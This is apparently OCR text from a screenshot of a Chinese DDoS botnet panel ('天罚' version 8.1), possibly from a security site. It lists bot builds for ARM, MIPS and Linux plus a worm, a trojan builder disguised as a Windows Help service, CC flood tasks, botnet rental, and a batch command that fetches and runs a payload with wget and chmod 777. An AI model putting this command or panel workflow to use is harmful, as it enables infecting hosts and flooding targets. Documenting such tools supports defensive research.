 天罚DDoS Windows/Linux集群压力测试系统 VER-8.1版本
查看
端口: 6681 开始监听
乱世既出，天罚将至，亦平天下，代天执罚 | 致力打造威力最大，上线率最高的集群攻击器—天罚工作室
无后门天罚8.1 › dat
主机I
集群操作区
名称
ARMv4Linux.TF
ARMv6Linux.TF
Linux.TF
MipsLinux.TF
myss.TF
worm.TF
主机统计
WinXP: 0 台 Win7: 0 台 Win8: 0 台 Win2000: 0 台 Win2003: 0 台 Win2008: 0 台 Win2012: 0 台
家庭: 0 台 服务器: 0 台 Lin: 0 台 Lin路由: 0 台 数量: 100 Linux主机 选择主机 统计主机
主机操作区
Windows批量下载执行/Linux批量命令执行|主机租借智能解析DNS
下载地址: http://www.xxx.com/ 下载执行
执行命令: cd /tmp;wget 下载地址;chmod 777 程序名称;./程序名称 批量执行
出租地址: 127.0.0.1 端口: 8881 时间: 1 (分钟) 出租位置
监控流量
关闭监控
配置小马
返回主界面
配置小马
服务启动
服务名称: Windows Help System 描述: WinHelp32 Myss 显示: Windows Help System fo 是否压缩
域名/IP: 127.0.0.1 : 6681 随机服务 连接测试 生成纯净Win马 生成感染Win马
生成全兼容Linux马 生成Linux路由马
生成路由马会自动生成Arm，Mips等内核运行程序。ddos.tf
任务列
目标
弹CC
弹CC
载CC
80
40
爱奇艺
Bandicam
循环次数: 1 间隔(秒): 0 助攻 存活 启动任务 删除任务
集群操作区
添加任务 全选主机 反选主机 集群操作
安全脉搏
SECPULSE
请设置监听端口!
乱世既出，天罚将至，亦平天下，代天执罚
在线主机: 0 台